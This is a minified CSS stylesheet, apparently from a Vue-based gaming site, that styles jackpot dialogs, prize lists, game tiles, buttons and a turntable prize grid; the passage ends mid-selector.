.el-dialog .el-dialog__body .container .content h4{color:#fff;text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600;line-height:1.6}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .content p{color:#fff;text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:300;line-height:1.6}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .content p span{font-weight:600}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .content p span.ori{color:#ff8000}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .content p.time{color:#fad32a;font-size:14px}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .buttons{display:flex;align-items:center;justify-content:center;gap:16px;margin-bottom:16px}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:150px;height:60px;line-height:60px;color:#44111a;text-align:center;font-size:16px;border-radius:60px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .buttons .button-cancel{width:125px;height:50px;line-height:50px;color:#44111a;text-align:center;font-size:16px;border-radius:50px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#f2e3a7,#cea936);cursor:pointer}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .footer{color:#fff;text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:normal;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;cursor:pointer}.font-family-dinbold[data-v-42748dac]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-42748dac]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-42748dac]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-42748dac]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-42748dac]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-42748dac{0%{top:0}to{top:100%}}.font-yellow[data-v-42748dac]{color:#ffc378}.font-blue[data-v-42748dac]{color:#7cacff}.font-green[data-v-42748dac]{color:#45c9a5}.font-orange[data-v-42748dac]{color:#eb6060}.font-yellow2[data-v-42748dac]{color:#f5c71d}.font-vs[data-v-42748dac]{color:#d69c75}.mb-0[data-v-42748dac]{margin-bottom:0}.mt-20[data-v-42748dac]{margin-top:20px}.overflow[data-v-42748dac]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-42748dac]{cursor:pointer}.flex-between[data-v-42748dac]{display:flex;justify-content:space-between}.active-btn[data-v-42748dac]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-42748dac]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-42748dac]{padding-top:5px}.cell-border>div small[data-v-42748dac]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-42748dac]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-42748dac]{color:#018fff}.font-linear[data-v-42748dac]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-42748dac]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-42748dac]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-42748dac]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-42748dac]:after,.anim-btn[data-v-42748dac]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-42748dac]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-42748dac]:hover:after,.anim-btn[data-v-42748dac]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-42748dac]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-42748dac]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-42748dac]{border-radius:4.8px}.anim-game-warp .overlay[data-v-42748dac]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-42748dac]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-42748dac]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-42748dac]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-42748dac]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-42748dac]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-42748dac]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-42748dac .5s 1}@keyframes gelatine-42748dac{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-42748dac]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-42748dac]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-42748dac]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-42748dac]{font-weight:700!important}.btnYellow[data-v-42748dac],.btnYellow[data-v-42748dac]:focus,.btnYellow[data-v-42748dac]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-42748dac]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-42748dac]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-42748dac]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-42748dac]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-42748dac]{font-weight:700}.flexStart[data-v-42748dac]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-42748dac]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-42748dac]{margin-bottom:24px}.jackpot-dialog[data-v-42748dac] .el-dialog{width:411px;height:486px;background:url(../../../cdn/tus5r4v1F/img/largeBg.5aa069fb.png) no-repeat 50%;background-size:contain;border:none;border-radius:initial}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .top{height:56px;padding-top:10px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:12px;right:16px;width:32px;cursor:pointer}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content{margin-right:12px;padding-left:12px;padding-right:8px;margin-bottom:16px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-table{display:flex;height:48px;line-height:48px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-table span{color:#fee47e;text-align:center;font-size:14px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-table span:first-child{flex:1}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-table span:last-child{width:140px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list{height:184px;min-height:184px;overflow-y:auto}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list .list-item{height:36px;display:flex;justify-content:space-between}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list .list-item:nth-child(odd){background:#4e2c20}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list .list-item:nth-child(2n){background:#49240d}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list .list-item span{line-height:36px;color:#fff;text-align:center;font-size:14px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list .list-item span:first-child{flex:1;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list .list-item span:last-child{width:140px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .content .prize-list .list-item span.game-uri{color:#fad32a;cursor:pointer;text-decoration:underline}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .tips{text-align:left;width:272px;margin:0 auto 16px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .tips p{color:#fff;font-family:PingFang SC,Microsoft YaHei;font-size:12px;line-height:1.5}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .tips p span{cursor:pointer;color:#ff9440;text-decoration:underline}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .buttons{display:flex;justify-content:center;gap:16px}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:150px;height:60px;line-height:60px;color:#44111a;text-align:center;font-size:16px;border-radius:60px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.jackpot-dialog[data-v-42748dac] .el-dialog .el-dialog__body .container .buttons .button-confirm.light{background:linear-gradient(180deg,#f2e3a7,#cea936)}.font-family-dinbold[data-v-65fe7e66]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-65fe7e66]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-65fe7e66]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-65fe7e66]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-65fe7e66]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-65fe7e66{0%{top:0}to{top:100%}}.font-yellow[data-v-65fe7e66]{color:#ffc378}.font-blue[data-v-65fe7e66]{color:#7cacff}.font-green[data-v-65fe7e66]{color:#45c9a5}.font-orange[data-v-65fe7e66]{color:#eb6060}.font-yellow2[data-v-65fe7e66]{color:#f5c71d}.font-vs[data-v-65fe7e66]{color:#d69c75}.mb-0[data-v-65fe7e66]{margin-bottom:0}.mt-20[data-v-65fe7e66]{margin-top:20px}.overflow[data-v-65fe7e66]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-65fe7e66]{cursor:pointer}.flex-between[data-v-65fe7e66]{display:flex;justify-content:space-between}.active-btn[data-v-65fe7e66]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-65fe7e66]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-65fe7e66]{padding-top:5px}.cell-border>div small[data-v-65fe7e66]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-65fe7e66]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-65fe7e66]{color:#018fff}.font-linear[data-v-65fe7e66]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-65fe7e66]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-65fe7e66]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-65fe7e66]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-65fe7e66]:after,.anim-btn[data-v-65fe7e66]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-65fe7e66]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-65fe7e66]:hover:after,.anim-btn[data-v-65fe7e66]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-65fe7e66]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-65fe7e66]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-65fe7e66]{border-radius:4.8px}.anim-game-warp .overlay[data-v-65fe7e66]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-65fe7e66]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-65fe7e66]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-65fe7e66]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-65fe7e66]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-65fe7e66]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-65fe7e66]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-65fe7e66 .5s 1}@keyframes gelatine-65fe7e66{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-65fe7e66]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-65fe7e66]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-65fe7e66]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-65fe7e66]{font-weight:700!important}.btnYellow[data-v-65fe7e66],.btnYellow[data-v-65fe7e66]:focus,.btnYellow[data-v-65fe7e66]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-65fe7e66]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-65fe7e66]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-65fe7e66]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-65fe7e66]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-65fe7e66]{font-weight:700}.flexStart[data-v-65fe7e66]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-65fe7e66]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-65fe7e66]{margin-bottom:24px}.jackpot-dialog.big[data-v-65fe7e66] .el-dialog{background:url(../../../cdn/tus5r4v1F/img/largeBg.5aa069fb.png) no-repeat 50%!important;background-size:100% 100%!important;width:343px;height:381px}.jackpot-dialog[data-v-65fe7e66] .el-dialog{width:343px;height:323px;background:url(../../../cdn/tus5r4v1F/img/mediumBg.d12656f7.png) no-repeat 50%!important;background-size:100% 100%!important;border:none;border-radius:initial}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .top{height:48px;padding-top:16px;margin-bottom:16px}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .top .title img{display:block;width:76px;margin:0 auto}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:8px;right:12px;width:32px;cursor:pointer}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .content{padding-left:16px;padding-right:16px;margin-bottom:16px}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .content img{width:120px;display:block;margin:0 auto 16px}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .content .text p{flex:1;color:#fff;font-size:14px;text-align:center;line-height:1.5;font-family:PingFang SC,Microsoft YaHei}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .content .text p span{color:#fad32a}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .buttons{display:flex;justify-content:center;gap:16px}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:125px;height:50px;line-height:50px;color:#44111a;text-align:center;font-size:16px;border-radius:50px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.jackpot-dialog[data-v-65fe7e66] .el-dialog .el-dialog__body .container .buttons .button-confirm.light{background:linear-gradient(180deg,#f2e3a7,#cea936)}.font-family-dinbold[data-v-5c12ef72]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5c12ef72]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5c12ef72]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5c12ef72]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5c12ef72]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5c12ef72{0%{top:0}to{top:100%}}.font-yellow[data-v-5c12ef72]{color:#ffc378}.font-blue[data-v-5c12ef72]{color:#7cacff}.font-green[data-v-5c12ef72]{color:#45c9a5}.font-orange[data-v-5c12ef72]{color:#eb6060}.font-yellow2[data-v-5c12ef72]{color:#f5c71d}.font-vs[data-v-5c12ef72]{color:#d69c75}.mb-0[data-v-5c12ef72]{margin-bottom:0}.mt-20[data-v-5c12ef72]{margin-top:20px}.overflow[data-v-5c12ef72]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5c12ef72]{cursor:pointer}.flex-between[data-v-5c12ef72]{display:flex;justify-content:space-between}.active-btn[data-v-5c12ef72]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5c12ef72]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5c12ef72]{padding-top:5px}.cell-border>div small[data-v-5c12ef72]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5c12ef72]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5c12ef72]{color:#018fff}.font-linear[data-v-5c12ef72]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5c12ef72]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5c12ef72]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5c12ef72]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5c12ef72]:after,.anim-btn[data-v-5c12ef72]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5c12ef72]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5c12ef72]:hover:after,.anim-btn[data-v-5c12ef72]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5c12ef72]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5c12ef72]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5c12ef72]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5c12ef72]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5c12ef72]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5c12ef72]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5c12ef72]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5c12ef72]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5c12ef72]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5c12ef72]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5c12ef72 .5s 1}@keyframes gelatine-5c12ef72{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5c12ef72]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5c12ef72]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5c12ef72]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5c12ef72]{font-weight:700!important}.btnYellow[data-v-5c12ef72],.btnYellow[data-v-5c12ef72]:focus,.btnYellow[data-v-5c12ef72]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5c12ef72]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5c12ef72]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5c12ef72]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5c12ef72]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5c12ef72]{font-weight:700}.flexStart[data-v-5c12ef72]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5c12ef72]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5c12ef72]{margin-bottom:24px}.turntable-wrap[data-v-5c12ef72]{position:absolute;width:395.5px;left:383px;top:103px;padding-top:24px}.turntable-wrap .top-jackpot[data-v-5c12ef72]{width:333px;height:52px;display:flex;justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;margin-bottom:4px;padding:0 4px}.turntable-wrap .top-jackpot .jp-prize[data-v-5c12ef72]{width:159px;height:52px;border-radius:12px}.turntable-wrap .top-jackpot .jp-prize.head[data-v-5c12ef72]{background:linear-gradient(180deg,#3a1e11,#802222 46.63%,#3f200f)}.turntable-wrap .top-jackpot .jp-prize.head p[data-v-5c12ef72]{color:#fad32a}.turntable-wrap .top-jackpot .jp-prize.big[data-v-5c12ef72]{background:linear-gradient(180deg,#3a1e11,#5a1b38 46.63%,#3f200f)}.turntable-wrap .top-jackpot .jp-prize.big p[data-v-5c12ef72]{color:#f7e59d}.turntable-wrap .top-jackpot .jp-prize.active[data-v-5c12ef72]{background:linear-gradient(180deg,#ff4646,#be0000 46.63%,#59270c)!important}.turntable-wrap .top-jackpot .jp-prize .jp-prize-bg[data-v-5c12ef72]{width:159px;height:52px;display:flex;flex-direction:column;align-items:center;justify-content:center;background:var(--bg_jp-prize-bg) no-repeat 50%;background-size:100.5%}.turntable-wrap .top-jackpot .jp-prize .jp-prize-bg.explode[data-v-5c12ef72]{position:relative;width:223px;height:100px;background:url(../../../cdn/tus5r4v1F/img/amountBorder2.e3a80309.webp) no-repeat 50%;background-size:contain;left:-31px;top:-24px}.turntable-wrap .top-jackpot .jp-prize .jp-prize-title[data-v-5c12ef72]{display:flex;align-items:center}.turntable-wrap .top-jackpot .jp-prize .jp-prize-title img[data-v-5c12ef72]{width:18px;margin-right:2px}.turntable-wrap .top-jackpot .jp-prize .jp-prize-title .swing[data-v-5c12ef72]{animation:swing-5c12ef72 1s infinite}.turntable-wrap .top-jackpot .jp-prize .jp-prize-title span[data-v-5c12ef72]{color:#fff;font-family:PingFang SC,Microsoft YaHei;font-size:15px;font-style:normal;font-weight:700;line-height:normal}.turntable-wrap .top-jackpot .jp-prize p[data-v-5c12ef72]{font-family:dinbold;font-size:16px;font-style:normal;font-weight:900;line-height:normal}.turntable-wrap .middle[data-v-5c12ef72]{margin:0 auto;width:331px;height:210px;display:flex;justify-content:center;align-items:center;background:linear-gradient(180deg,#431e0c,#2b1113);border-radius:9px}.turntable-wrap .middle .grid[data-v-5c12ef72]{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:333px;height:212px;padding:4px;background:url(../../../cdn/tus5r4v1F/img/lacer.079ac2a7.webp) no-repeat 50%;background-size:100% 100%}.turntable-wrap .middle .grid-item[data-v-5c12ef72]{flex:1;height:93.84px;display:flex;justify-content:center;align-items:center;box-sizing:border-box}.turntable-wrap .middle .grid-item.show-fireworks[data-v-5c12ef72]{position:relative}.turntable-wrap .middle .grid-item.show-fireworks[data-v-5c12ef72]:before{width:350px;height:350px;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url(../../../cdn/tus5r4v1F/img/gotjp.14b71429.webp) no-repeat 50%;background-size:cover;pointer-events:none}.turntable-wrap .middle img[data-v-5c12ef72]{width:100.77px;height:93.84px;transition:filter .2s}.turntable-wrap .middle img.active[data-v-5c12ef72]{filter:drop-shadow(0 0 8px #ffe552)}.turntable-wrap .tips-box[data-v-5c12ef72]{display:flex;flex-direction:column;justify-content:center;align-items:center;height:70px;margin-bottom:10px}.turntable-wrap .tips-box .tips p[data-v-5c12ef72]{color:#fff;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:12px;font-weight:600;line-height:normal;letter-spacing:.8px}.turntable-wrap .tips-box .tips p.lighter[data-v-5c12ef72]{font-weight:lighter}.turntable-wrap .tips-box .tips p .cs[data-v-5c12ef72]{color:#fee47e;-webkit-text-decoration-line:underline;text-decoration-line:underline;cursor:pointer}.turntable-wrap .tips-box .tips 